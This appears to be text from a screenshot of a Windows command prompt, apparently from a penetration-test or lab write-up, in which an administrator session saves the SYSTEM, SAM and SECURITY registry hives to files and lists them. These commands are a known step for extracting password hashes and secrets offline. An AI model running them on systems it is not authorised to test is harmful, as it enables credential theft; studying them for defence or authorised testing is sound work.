 C:\Users\Administrator\Desktop>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\Users\Administrator\Desktop>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\Users\Administrator\Desktop>reg save HKLM\SECURITY security.save
The operation completed successfully.
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is C624-951B
Directory of C:\Users\Administrator\Desktop
2021/08/13  10:29    <DIR>          .
2021/08/13  10:29    <DIR>          ..
2021/08/13  10:28            36,864 sam.save
2021/08/13  10:28            32,768 security.save
2021/08/13  10:28        11,141,120 system.save
3 File(s)     11,210,752 bytes
2 Dir(s)  263,606,108,160 bytes free